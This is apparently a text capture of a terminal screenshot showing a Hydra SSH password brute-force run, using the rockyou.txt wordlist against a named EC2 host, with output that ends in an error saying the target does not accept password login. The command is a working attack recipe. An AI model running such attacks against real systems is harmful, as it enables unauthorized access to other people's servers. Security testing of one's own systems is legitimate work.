 ubuntu@ip-10-192-11-110:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-231-222-241.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-03 04:48:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-231-222-241.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.252:22/ does not support password authentication.
ubuntu@ip-10-192-11-110:~$